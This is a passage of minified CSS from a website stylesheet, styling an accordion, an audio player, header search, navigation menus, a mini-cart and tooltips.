2rem;visibility:hidden;opacity:0;-webkit-transform:translate3d(-5%,0,0);transform:translate3d(-5%,0,0);-webkit-transition:opacity .25s cubic-bezier(.666,0,.333,1),visibility 0s ease .25s,-webkit-transform .25s cubic-bezier(.666,0,.333,1);transition:opacity .25s cubic-bezier(.666,0,.333,1),visibility 0s ease .25s,-webkit-transform .25s cubic-bezier(.666,0,.333,1);transition:transform .25s cubic-bezier(.666,0,.333,1),opacity .25s cubic-bezier(.666,0,.333,1),visibility 0s ease .25s;transition:transform .25s cubic-bezier(.666,0,.333,1),opacity .25s cubic-bezier(.666,0,.333,1),visibility 0s ease .25s,-webkit-transform .25s cubic-bezier(.666,0,.333,1);background-color:#fff}}@media (min-width:769px) and (max-width:991px){.home-search .accordion__content{position:absolute;left:0;right:0;z-index:10}}.js .accordion__content{max-height:0;visibility:hidden}.js .accordion__content.js-is-active{max-height:99999px;overflow:visible;visibility:visible}.js .home-search .accordion__content.js-is-active{max-height:1150%}@media screen and (min-width:769px){.home-search .accordion__content.js-is-active{visibility:visible;opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:opacity .25s cubic-bezier(.666,0,.333,1),-webkit-transform .25s cubic-bezier(.666,0,.333,1);transition:opacity .25s cubic-bezier(.666,0,.333,1),-webkit-transform .25s cubic-bezier(.666,0,.333,1);transition:transform .25s cubic-bezier(.666,0,.333,1),opacity .25s cubic-bezier(.666,0,.333,1);transition:transform .25s cubic-bezier(.666,0,.333,1),opacity .25s cubic-bezier(.666,0,.333,1),-webkit-transform .25s cubic-bezier(.666,0,.333,1);-webkit-box-shadow:2px 2px 8px rgba(0,0,0,.3);box-shadow:2px 2px 8px rgba(0,0,0,.3);width:100%;position:absolute;top:0;left:calc(300px - 1.3rem);z-index:1;overflow-y:auto}}@media (min-width:769px) and (max-width:991px){.home-search .accordion__content.js-is-active{max-height:none}}@media screen and (min-width:769px){.home-search .accordion__content.js-is-active div:first-child{margin-top:.8rem}.home-search .accordion__content.js-is-active div:last-child{margin-bottom:1.2rem}}.accordion-widget .accordion__content--inner h4,.accordion-widget .accordion__content--inner h5,.accordion-widget .accordion__content--inner h6{font-size:1rem;font-weight:700;text-decoration:underline}.abbott-box{border:1px solid rgba(183,151,92,.23);background-color:#fbf7ed}.abbott-box svg{max-width:107px}.audio-player__progress{-webkit-box-flex:10;-ms-flex:10;flex:10;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;max-width:calc(100% - 78px);height:34px;-webkit-transition:height .3s;transition:height .3s;background:none;cursor:ew-resize}.audio-player__progress--filled{background-color:#c2ab7b;-webkit-box-flex:0;-ms-flex:0;flex:0}.is-paused .audio-player__progress,.is-playing .audio-player__progress{background:#e8e2d4}@media screen and (max-width:560px){.resources .audio-player__progress{max-width:100%}}.audio-player__playpause{display:inline-block;width:34px;height:34px;background:url(/images/icn-play.svg?ed88a15677579abae715e6a25e528702) no-repeat 50%;background-size:cover}.is-playing .audio-player__playpause{background:url(/images/icn-pause.svg?84ab7652df084a0a0f429ca181926d78) no-repeat 50%}.audio-player__controls{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-width:40px}.audio-player__title{white-space:nowrap;overflow:hidden;display:inline-block;position:relative;padding-right:100px;padding-left:.375rem;position:absolute;left:0;line-height:34px;width:100%}.is-playing .audio-player__title:after{content:"";background:-webkit-gradient(linear,right top,left top,from(#e8e2d4),color-stop(50%,#e8e2d4),to(hsla(42,30%,87%,0)));background:linear-gradient(270deg,#e8e2d4 0,#e8e2d4 50%,hsla(42,30%,87%,0));width:25px;position:absolute;top:0;right:0;height:100%;display:block}.audio-player__time{min-width:40px;position:absolute;right:0;pointer-events:none;display:inline-block;height:34px;line-height:34px;margin-left:auto}.audio-player+.audio-player{margin-top:.75rem}@media screen and (max-width:560px){.resources .audio-player audio+.flex{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.header-search{position:absolute;left:.75rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.header-search ::-webkit-input-placeholder{color:hsla(192,2%,56%,.4)}.header-search :-moz-placeholder,.header-search ::-moz-placeholder{color:hsla(192,2%,56%,.4)}.header-search :-ms-input-placeholder{color:hsla(192,2%,56%,.4)}.header-search input[type=search]{padding-left:1.25rem;border:none;border-bottom:1px solid #1a1919;background:#fff url(/images/icon-search.svg?e82f86dbaa2164395b812f738ac1bc2a) no-repeat 0;background-size:.75rem;z-index:15;position:relative}.header-search ::-webkit-input-placeholder{color:#999;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.header-search :-moz-placeholder,.header-search ::-moz-placeholder{color:#999;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.header-search :-ms-input-placeholder{color:#999;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.header-search ::-webkit-input-placeholder{text-transform:uppercase}.header-search :-moz-placeholder,.header-search ::-moz-placeholder{text-transform:uppercase}.header-search :-ms-input-placeholder{text-transform:uppercase}.header-search__input{border:none;border-bottom:1px solid #1a1919;background:#fff url(/images/icon-search.svg?e82f86dbaa2164395b812f738ac1bc2a) no-repeat 0;background-size:.75rem;z-index:15;position:relative;padding:.4rem .8rem;height:40px;padding-left:1.25rem}.header-search__close{background:none;border:none;-webkit-appearance:none;z-index:15;position:absolute;right:0;top:20px;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:0}.header-search__close svg{max-width:10px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.header-search__advanced{color:#ac9151;text-decoration:none;font-size:.8rem;float:right;font-weight:600;line-height:1.2;margin-left:15px;margin-top:5px;margin-bottom:5px}.header-search__advanced:hover{text-decoration:underline}@media screen and (max-width:991px){.header-search{padding:0 1rem}.js .header-search{display:none}.header-search.js-is-active{position:absolute;left:0;width:100%;height:100%;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:5}.header-search.js-is-active label{display:block;position:relative;width:100%}.header-search.js-is-active .header-search__input{display:block;width:100%}.header-search__close{display:inline-block;right:1rem}}.header-search__dropdown{position:absolute;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:auto;max-height:100vh;-webkit-overflow-scrolling:touch;top:calc(100% - 20px / 2);min-height:350px;width:300px}@media screen and (max-width:560px){.header-search__dropdown{top:100%}}@media screen and (min-width:561px){.header-search__dropdown{left:0;top:calc(100% - 1px);width:480px}}.header-search__results{width:300px;border-left:1px solid #ddd;border-bottom:1px solid #ddd;border-top:1px solid #1a1919;overflow-y:auto}.header-search__results ul{margin-top:.375rem}.header-search__results ul li+li{margin-top:0}.header-search__heading{padding:.75rem 1rem 0}.header-search__full-search{padding:.375rem 1rem}.header-search__full-search .type-link{text-decoration:none}.header-search__full-search .advanced-link{margin-top:10px;margin-bottom:10px}@media screen and (min-width:561px){.header-search__full-search .advanced-link{display:none}}.header-search__results-link{color:#1a1919;text-decoration:underline;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;text-decoration:none;display:block;padding:.1875rem 1rem}.header-search__results-link svg *{fill:currentColor;-webkit-transition:all .2s ease;transition:all .2s ease}.header-search__results-link:active,.header-search__results-link:hover{color:#1a1919}.header-search__results-link:active svg *,.header-search__results-link:hover svg *{fill:currentColor}.header-search__results-link:focus,.header-search__results-link:hover{background:#f0f0f0}.header-search__results-group{width:100%}.header-search__results-group+.header-search__results-group{margin-top:.75rem}.header-search__show-finder{min-height:100%;border-left:1px solid #ddd;color:#fff;background:#000;width:164px}.header-search__show-finder .bg-color-black,.header-search__show-finder .bg-color-off-black{padding:1rem}.header-search__show-finder img{display:block;margin:0 auto 1rem}@media screen and (max-width:768px){.header-search__show-finder{display:none}}.header-search__banner{position:absolute;background:#1a1919;display:none;overflow:auto;max-height:100vh;-webkit-overflow-scrolling:touch;color:#fff;padding:20px 15px;font-weight:600;font-size:1.1rem;left:300px;top:0;min-height:350px;width:180px;height:100%}.header-search__banner .accent{color:#ac9151;text-decoration:none;font-weight:700}.header-search__banner .btn{padding:10px 5px;font-weight:400;font-size:.8rem;width:100%}@media screen and (min-width:561px){.header-search__banner{display:block}}@media screen and (min-width:769px){.header-search__input{width:300px}}.utility-nav,.utility-nav-mobile{position:absolute;right:.75rem;height:100%}.utility-nav-mobile ul,.utility-nav ul{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:0;margin:0;height:100%}.utility-nav-mobile ul li,.utility-nav ul li{display:inline-block}.utility-nav-mobile ul li+li,.utility-nav ul li+li{margin-left:.375rem}@media screen and (max-width:991px){.utility-nav,.utility-nav-mobile{display:none}}.utility-nav-mobile__box,.utility-nav__box{padding:1.125rem}.utility-nav-mobile__link .type-link,.utility-nav__link .type-link{text-decoration:none}.utility-nav-mobile__link .type-link__cart span,.utility-nav-mobile__link .type-link__cart svg,.utility-nav__link .type-link__cart span,.utility-nav__link .type-link__cart svg{z-index:1}.utility-nav-mobile__link .type-link__cart span,.utility-nav__link .type-link__cart span{margin-left:.1875rem}.utility-nav-mobile__link .type-link+.utility-nav__dropdown .type-link,.utility-nav__link .type-link+.utility-nav__dropdown .type-link{text-decoration:underline}.utility-nav-mobile__link .type-link+.utility-nav__dropdown .type-link.no-underline,.utility-nav__link .type-link+.utility-nav__dropdown .type-link.no-underline{text-decoration:none}.utility-nav-mobile__link img,.utility-nav__link img{position:relative}.utility-nav-mobile__link.flex,.utility-nav__link.flex{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:60px}.utility-nav-mobile__link+.utility-nav-mobile__link,.utility-nav-mobile__link+.utility-nav__link,.utility-nav__link+.utility-nav-mobile__link,.utility-nav__link+.utility-nav__link{margin-left:.75rem}.is-ie .utility-nav-mobile__link .mini-cart,.is-ie .utility-nav__link .mini-cart{max-height:500px;overflow-y:scroll}.utility-nav-mobile__link img,.utility-nav__link img{display:inline-block}.utility-nav-mobile__dropdown-link,.utility-nav__dropdown-link{position:relative;display:block;padding-right:20px}.utility-nav-mobile__dropdown-link:before,.utility-nav__dropdown-link:before{content:"";background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) 50%/cover no-repeat;display:block;position:absolute;height:7px;width:11px;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none;z-index:1;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,transform .25s ease;transition:background-image .2s ease,transform .25s ease,-webkit-transform .25s ease}.utility-nav-mobile__dropdown-link:hover,.utility-nav__dropdown-link:hover{padding-right:20px}.utility-nav-mobile__dropdown-link:hover:before,.utility-nav__dropdown-link:hover:before{content:"";background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) 50%/cover no-repeat;display:block;position:absolute;height:7px;width:11px;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none;z-index:1;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,transform .25s ease;transition:background-image .2s ease,transform .25s ease,-webkit-transform .25s ease;background:url(/images/icon-carat-blue.svg?6d554509e03fa4e9e8c9f81e5251fa13) 50%/cover no-repeat}.utility-nav-mobile__dropdown-link.js-is-active:before,.utility-nav__dropdown-link.js-is-active:before{-webkit-transform:translateY(-50%) scale(-1);transform:translateY(-50%) scale(-1);-webkit-filter:FlipH;filter:FlipH;-ms-filter:“FlipH”}.utility-nav-mobile__domain,.utility-nav__domain{width:100px;padding:.75rem;text-align:center;left:-35px}.utility-nav-mobile__domain,.utility-nav-mobile__dropdown,.utility-nav__domain,.utility-nav__dropdown{position:absolute;top:100%;background:#fff;z-index:0;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1) inset;box-shadow:inset 0 0 10px 0 rgba(0,0,0,.1)}.utility-nav-mobile__dropdown,.utility-nav__dropdown{right:0;min-width:350px}.utility-nav-mobile__dropdown--cart,.utility-nav__dropdown--cart{padding:0}@media screen and (max-width:560px){.utility-nav-mobile__dropdown,.utility-nav__dropdown{right:-53px}}@media screen and (min-width:561px){.utility-nav-mobile__dropdown,.utility-nav__dropdown{max-width:350px}}@media screen and (max-width:991px){.utility-nav-mobile__dropdown,.utility-nav__dropdown{min-width:0;width:100vw;top:calc(100% + 20px)}}.utility-nav-mobile__dropdown-header,.utility-nav__dropdown-header{position:relative;padding:.75rem;height:55px;padding:.75rem 1.125rem;border-bottom:1px solid #ddd}.utility-nav-mobile__dropdown-header.type-link,.utility-nav__dropdown-header.type-link{position:absolute;right:1.4rem;top:0;bottom:0}.utility-nav-mobile__dropdown-header .type-link.disabled,.utility-nav__dropdown-header .type-link.disabled{color:hsla(192,2%,56%,.4)}.utility-nav-mobile__dropdown-section,.utility-nav__dropdown-section{padding:1.125rem}@media screen and (max-width:560px){.utility-nav-mobile__mini-cart,.utility-nav__mini-cart{position:relative}}.utility-nav-mobile__account-list,.utility-nav__account-list{-webkit-padding-start:0}.utility-nav-mobile__account-list-item,.utility-nav__account-list-item{padding:0;padding:0 0 .75rem;display:block;width:100%;margin:0}.utility-nav-mobile__account-list-item+.utility-nav-mobile__account-list-item,.utility-nav-mobile__account-list-item+.utility-nav__account-list-item,.utility-nav__account-list-item+.utility-nav-mobile__account-list-item,.utility-nav__account-list-item+.utility-nav__account-list-item{margin:0;padding-top:.75rem;border-top:1px solid #ddd}.utility-nav-mobile .cart-table,.utility-nav .cart-table{width:100%;table-layout:fixed}.utility-nav-mobile .cart-footer__subtotal--amount,.utility-nav .cart-footer__subtotal--amount{padding:1.2rem 1.125rem}.utility-nav-mobile .cart-footer__subtotal--checkout,.utility-nav .cart-footer__subtotal--checkout{padding:0 1.125rem 1.125rem}.utility-nav-mobile .cart-footer__subtotal .btn,.utility-nav .cart-footer__subtotal .btn{width:100%}.utility-nav-mobile .cart-item>td,.utility-nav .cart-item>td{position:relative;vertical-align:top;padding:1.4rem 0}.utility-nav-mobile .cart-item>td:first-child,.utility-nav .cart-item>td:first-child{width:25%;padding-left:1.125rem}.utility-nav-mobile .cart-item>td:nth-of-type(2),.utility-nav .cart-item>td:nth-of-type(2){width:50%;padding-left:1rem}.utility-nav-mobile .cart-item>td:last-child,.utility-nav .cart-item>td:last-child{width:25%;padding-right:1.125rem}.utility-nav-mobile .cart-item__price button,.utility-nav .cart-item__price button{position:absolute;right:1.125rem;bottom:1rem}.utility-nav-mobile .cart-item--empty-cart,.utility-nav .cart-item--empty-cart{padding:1.125rem 0!important;text-align:center}.js .utility-nav-mobile .js-dropdown-target,.js .utility-nav .js-dropdown-target{visibility:hidden;opacity:0;-webkit-transform:translate3d(0,-5%,0);transform:translate3d(0,-5%,0);-webkit-transition:opacity .25s cubic-bezier(.666,0,.333,1),visibility 0s ease .25s,-webkit-transform .25s cubic-bezier(.666,0,.333,1);transition:opacity .25s cubic-bezier(.666,0,.333,1),visibility 0s ease .25s,-webkit-transform .25s cubic-bezier(.666,0,.333,1);transition:transform .25s cubic-bezier(.666,0,.333,1),opacity .25s cubic-bezier(.666,0,.333,1),visibility 0s ease .25s;transition:transform .25s cubic-bezier(.666,0,.333,1),opacity .25s cubic-bezier(.666,0,.333,1),visibility 0s ease .25s,-webkit-transform .25s cubic-bezier(.666,0,.333,1)}.js .utility-nav-mobile .js-dropdown-target.js-is-active,.js .utility-nav .js-dropdown-target.js-is-active{-webkit-transition:opacity .25s cubic-bezier(.666,0,.333,1),-webkit-transform .25s cubic-bezier(.666,0,.333,1);transition:opacity .25s cubic-bezier(.666,0,.333,1),-webkit-transform .25s cubic-bezier(.666,0,.333,1);transition:transform .25s cubic-bezier(.666,0,.333,1),opacity .25s cubic-bezier(.666,0,.333,1);transition:transform .25s cubic-bezier(.666,0,.333,1),opacity .25s cubic-bezier(.666,0,.333,1),-webkit-transform .25s cubic-bezier(.666,0,.333,1);visibility:visible;opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}@media screen and (min-width:1200px){.utility-nav-mobile__link+.utility-nav-mobile__link,.utility-nav-mobile__link+.utility-nav__link,.utility-nav__link+.utility-nav-mobile__link,.utility-nav__link+.utility-nav__link{margin-left:1.125rem}.utility-nav-mobile__link img,.utility-nav__link img{position:relative;z-index:5}.is-ie .utility-nav-mobile__link img,.is-ie .utility-nav__link img{max-width:50px}}.utility-nav{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.utility-nav-mobile{position:relative;right:0;height:auto}.utility-nav-mobile:after,.utility-nav-mobile:before{content:"";border-left:1px solid #1a1919;height:14px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.utility-nav-mobile:before{left:0}.utility-nav-mobile:after{right:0}@media screen and (max-width:991px){.utility-nav-mobile{display:block}.utility-nav-mobile .utility-nav_link.flex{min-width:4rem}}.mobile-utility{background-color:#fff}.mobile-utility .utility-nav__box{background-color:#fff!important}.mobile-utility .utility-nav__dropdown-header{padding-top:1.125rem;padding-bottom:0;height:auto;border-bottom:none}.mobile-utility .utility-nav__dropdown-header h3{letter-spacing:.18px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase;font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem;text-align:left}.mobile-utility .login .utility-nav__dropdown-header h3{text-align:center}.mobile-utility .utility-nav__account-list-item{padding-top:1.125rem;padding-bottom:1.125rem}.mobile-utility .utility-nav__account-list-item:first-child{border-top:1px solid #ddd}.mobile-utility .utility-nav__account-list-item:last-child{border-bottom:1px solid #ddd}.mobile-utility .utility-nav__account-list-item a{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500;text-transform:none;letter-spacing:0}.mobile-utility__misc{list-style-type:none;padding:0;margin:0;background-color:#e0e0d6;border-top:1px solid #ddd;border-bottom:1px solid #ddd;padding-left:1.125rem;padding-right:1.125rem;text-align:center}.mobile-utility__misc .inline-list-item{display:inline}.mobile-utility__misc li{display:inline-block;padding:1.125rem 0;margin-top:0;margin-right:1.125rem}.mobile-utility__misc li:last-child{margin-right:0}.mobile-utility__misc a{color:#000;text-decoration:none;font-size:.875rem}.mobile-utility__lang{padding:.75rem;text-align:center}.mobile-utility__lang a{padding:0 .75rem;text-decoration:none;font-size:.875rem}.mobile-utility__lang a:first-child{border-right:1px solid #000}.mobile-utility__lang a[disabled]{color:#ac9151;pointer-events:none}.main-nav{border-top:1px solid #ddd;background:#e0e0d6;position:relative;width:100%;-webkit-transition:opacity .25s cubic-bezier(.666,0,.333,1);transition:opacity .25s cubic-bezier(.666,0,.333,1)}.main-nav:before{visibility:hidden;opacity:0;-webkit-transition:all .25s cubic-bezier(.666,0,.333,1);transition:all .25s cubic-bezier(.666,0,.333,1)}.main-nav.js-dropdown-open:before,.main-nav:before{content:"";z-index:42;position:absolute;top:0;left:0;width:100%;height:100%;background:#000}.main-nav.js-dropdown-open:before{visibility:visible;opacity:.5}.premier .main-nav.js-dropdown-open{opacity:.3}.premier .main-nav.js-dropdown-open:before{opacity:0}.main-nav__primary,.main-nav__secondary{list-style-type:none;padding:0;margin:0}.main-nav__primary .inline-list-item,.main-nav__secondary .inline-list-item{display:inline}@media screen and (max-width:991px){.main-nav{height:calc(100vh - 60px);padding-bottom:60px;position:fixed;width:100%;z-index:0}.js .main-nav--transition{-webkit-transition:all .5s cubic-bezier(.666,0,.333,1);transition:all .5s cubic-bezier(.666,0,.333,1)}.js .main-nav{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}.js .main-nav.js-is-active{visibility:visible;overflow-y:scroll;-webkit-overflow-scrolling:touch;-webkit-transform:translateZ(0);transform:translateZ(0);top:60px}}@media screen and (max-width:991px) and (max-width:768px){.js .main-nav.js-is-active{top:60px}}@media screen and (max-width:991px){.main-nav__primary,.main-nav__secondary{padding:0 .75rem}.main-nav__primary .accordion__trigger:hover,.main-nav__secondary .accordion__trigger:hover{color:#000}.main-nav__primary .accordion a,.main-nav__secondary .accordion a{text-decoration:none}.main-nav__link{margin-top:0}.main-nav__link--has-panel>.js-toggle-panel{position:relative}.main-nav__link--has-panel>.js-toggle-panel:before{content:"";background:url(/images/icon-nav-swipe.svg?f8c2a66d2ef3a4644277d1ce98ceadea) no-repeat;display:block;height:10px;width:10px;position:absolute;top:50%;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;pointer-events:none;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}.main-nav__link{text-align:center;border-bottom:1px solid #ddd}@media screen and (min-width:992px){.main-nav__link.js-dropdown-toggle .type-link{padding-right:20px}.main-nav__link.js-dropdown-toggle .type-link:before{content:"";background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) 50%/cover no-repeat;display:block;position:absolute;height:7px;width:11px;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none;z-index:1;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,transform .25s ease;transition:background-image .2s ease,transform .25s ease,-webkit-transform .25s ease}.main-nav__link.js-dropdown-toggle .type-link:hover{padding-right:20px}.main-nav__link.js-dropdown-toggle .type-link:hover:before{content:"";background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) 50%/cover no-repeat;display:block;position:absolute;height:7px;width:11px;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none;z-index:1;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,transform .25s ease;transition:background-image .2s ease,transform .25s ease,-webkit-transform .25s ease;background:url(/images/icon-carat-gold.svg?553d855bfcb9a385495ae13aafb5b710) 50%/cover no-repeat}.main-nav__link.js-dropdown-toggle.active>.type-link:before{-webkit-transform:translateY(-50%) scale(-1);transform:translateY(-50%) scale(-1)}}.main-nav__link>.type-link{text-decoration:none;padding:1.125rem 0;display:block}.main-nav__secondary .main-nav__link{text-align:left}.main-nav__link .main-nav__secondary-link{text-align:center;line-height:18px;margin:0;text-decoration:none;padding:1.125rem 0;border-top:1px solid #ddd;letter-spacing:.24px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;line-height:14px;font-size:.75rem;line-height:.875rem}@media screen and (min-width:992px){.main-nav__link .main-nav__secondary-link{border:none;padding:5px}}.main-nav__link .main-nav__secondary-link a{text-decoration:none;font-weight:700;color:#8c9091}@media screen and (min-width:992px){.main-nav__link .main-nav__secondary-link a{font-size:14px;color:#1a1919}}.main-nav__second-level{background-color:#e0e0d6;list-style-type:none;-webkit-transition:all .5s ease;transition:all .5s ease;padding:0}@media screen and (min-width:992px){.main-nav__second-level{padding:10px;visibility:hidden;opacity:0;position:fixed}}.main-nav__second-level.js-is-active{visibility:visible;opacity:1}.main-nav__secondary-wrapper{top:57px}@media screen and (min-width:992px){.main-nav__secondary-wrapper{position:absolute}}.main-nav__primary{max-width:100vw;-webkit-transition:opacity .3s ease-in-out,-webkit-transform .3s ease-in-out;transition:opacity .3s ease-in-out,-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out,opacity .3s ease-in-out;transition:transform .3s ease-in-out,opacity .3s ease-in-out,-webkit-transform .3s ease-in-out;position:relative}.main-nav__account{padding:1.125rem 0;border-top:1px solid #ddd}.main-nav__account-form{text-align:left;margin:0 auto;max-width:390px}.main-nav__account-form label{font-weight:500;color:#8c9091;font-weight:400}.main-nav__account-form input,.main-nav__account-form label{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem}.main-nav__account-form input{font-weight:500}.main-nav__account-form~p.align-center{margin:1rem 0 0}.main-nav__account-form~p.align-center a{color:#8c9091}.main-nav__panel{background:#e0e0d6;width:100%;height:100%;z-index:5}.js .main-nav__panel{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden;position:absolute;top:0;left:0}.main-nav__panel.js-is-active{visibility:visible;-webkit-transform:translateZ(0);transform:translateZ(0)}.main-nav__panel-header{padding:1.125rem 0;text-align:center;border-bottom:1px solid #ddd}.main-nav__panel-title{display:inline-block;margin-bottom:0;position:relative;color:#585cd4}.main-nav__panel-title:after{content:"";background:#f3c300;position:absolute;top:50%;left:-10%;display:block;height:60%;width:120%;-webkit-transform:rotate(-4deg) translateY(-50%);transform:rotate(-4deg) translateY(-50%);z-index:0}.main-nav__panel-title .active-text{position:relative;padding:0;z-index:15}.main-nav__panel-header-toggle{-webkit-appearance:none;border:none;background:none;display:inline-block;position:absolute;left:.75rem;font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem;padding-left:20px}.main-nav__panel-header-toggle:before{content:"";background:url(/images/icon-nav-swipe.svg?f8c2a66d2ef3a4644277d1ce98ceadea) no-repeat;display:block;height:10px;width:10px;position:absolute;top:50%;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;pointer-events:none;left:0;-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.main-nav__toggle{-webkit-appearance:none;border:none;background:none;display:inline-block;height:1.5rem;width:2.5rem;padding:0}.main-nav__toggle img,.main-nav__toggle svg{width:17px}@media screen and (min-width:992px){.main-nav{border:none;z-index:0}.main-nav__link{text-align:left;position:relative;border:none}.main-nav__link+.main-nav__link{margin-left:2rem;margin-top:0}.main-nav__link.active{position:relative}.main-nav__link.active .type-link{color:#585cd4}.main-nav__link>a{position:relative;z-index:15}.main-nav__primary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;height:60px;border-bottom:1px solid #ddd}.main-nav__panel{display:none}}.tooltip{position:relative;font-style:normal;margin:0 .375rem;display:inline-block;height:20px;vertical-align:bottom}.tooltip__wrapper{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.tooltip__button{cursor:pointer}.tooltip__button:focus svg>g>g{fill:#ac9151}.tooltip__button svg{position:absolute;left:0;top:0;width:20px;height:20px}.org__section .tooltip__button svg{width:16px;height:16px}.tooltip__button svg>g>g{-webkit-transition:fill .15s ease;transition:fill .15s ease;fill:#000}.tooltip__button:hover svg>g>g{fill:#ac9151}.tooltip__button-small svg{width:13px;height:13px}.tooltip__button--grey-bg{background:url(/images/icon-tooltip-grey.svg?18a0c96c8aabc8c6df9c7d045f4a304b) no-repeat 50%;background-size:cover}.tooltip__button--black-bg,.tooltip__button--grey-bg{width:.75rem;height:.75rem;line-height:0;vertical-align:middle}.tooltip__button--black-bg{background:url(/images/icon-tooltip.svg?408c5b72c208e78088164e899f2d8553) no-repeat 50%;background-size:cover}.tooltip__button--default{cursor:pointer}.tooltip__button--default:focus svg>g>g{fill:#ac9151}.org__section .tooltip__button--default svg{width:16px;height:16px}.tooltip__button--default svg>g>g{-webkit-transition:fill .15s ease;transition:fill .15s ease;fill:#000}.tooltip__button--default:hover svg>g>g{fill:#ac9151}.tooltip__button--default--grey-bg{width:.75rem;height:.75rem;line-height:0;background:url(/images/icon-tooltip-grey.svg?18a0c96c8aabc8c6df9c7d045f4a304b) no-repeat 50%;background-size:cover;vertical-align:middle}.tooltip__button--default--black-bg{width:.75rem;height:.75rem;line-height:0;background:url(/images/icon-tooltip.svg?408c5b72c208e78088164e899f2d8553) no-repeat 50%;background-size:cover;vertical-align:middle}.tooltip__content{position:absolute;left:0;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:uppercase;text-decoration:none;display:none;font-size:11px;line-height:13px;font-size:.6875rem;line-height:.8125rem}@media screen and (min-width:769px){.tooltip__content{font-size:11px;line-height:13px;font-size:.55rem;line-height:.65rem}}.org__section .tooltip__content{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500;text-transform:none}.tooltip__content.active{display:inline-block}.tooltip__content.forced-active{display:inline-block!important}.tooltip__bubble{display:inline;position:absolute;left:-23px;bottom:calc(100% + 1rem);padding:.75rem;text-align:left;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(0,0,0,.1);background:#fff;z-index:25}@media screen and (min-width:769px){.tooltip__bubble{min-width:15rem}.org__section .tooltip__bubble{min-width:300px;left:calc(100% - 150px - .75rem - .75rem)}}.tooltip__bubble:after{content:"";position:absolute;width:0;height:0;left:1rem;bottom:-.5rem;border-left:.75rem solid transparent;border-right:.75rem solid transparent;border-top:.75rem solid #fff}.org__section .tooltip__bubble{position:absolute;top:calc(100% + 1rem);bottom:auto}.org__section .tooltip__bubble:before{content:"";position:absolute;width:0;height:0;right:0;top:-1rem;border-left:1.625rem solid transparent;border-bottom:1.125rem solid #fff}@media screen and (min-width:769px){.org__section .tooltip__bubble:before{top:-.75rem;left:calc(50% - .375rem);right:auto;border-left:.375rem solid transparent;border-right:.375rem solid transparent;border-top:.375rem solid transparent;border-bottom:.375rem solid 